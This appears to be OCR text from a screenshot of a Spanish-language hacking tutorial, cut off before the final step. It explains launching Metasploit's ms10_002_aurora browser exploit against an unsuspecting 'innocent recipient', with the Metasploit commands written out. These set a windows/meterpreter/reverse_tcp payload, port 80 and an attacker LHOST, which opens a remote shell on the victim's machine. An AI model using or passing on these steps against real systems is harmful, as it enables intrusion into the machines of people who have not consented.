
Por último es posible hacer algo mucho mas peligroso
como
lanzar exploits en la máquina del inocente
receptor
, para ello
Metasploit
como en otras ocasiones
será un gran aliado.
Se utiliza como
exploit ms10_002_aurora
y como
payload
una shell inversa
:
use
exploit/windows/browser/ms10_002_aurora
set payload windows/meterpreter/reverse_tcp
A continuación hay que configurar el el puerto y la ip a la
que se ejecutara el exploit:
set SRVPORT 80
set LHOST 192.168.1.40
Y por último lanzarlo: